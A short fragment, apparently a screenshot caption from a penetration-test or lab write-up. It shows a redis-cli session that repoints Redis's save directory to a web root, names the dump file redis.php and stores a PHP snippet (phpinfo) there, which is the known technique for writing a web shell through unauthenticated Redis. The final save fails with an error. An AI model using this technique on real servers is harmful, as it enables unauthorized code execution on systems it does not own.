 172.31.23.153:6379> config set dir /var/www/html/
OK
172.31.23.153:6379> config set dbfilename redis.php
OK
172.31.23.153:6379> set test "<?php phpinfo(); ?>"
OK
172.31.23.153:6379> save
(error) ERR
172.31.23.153:6379>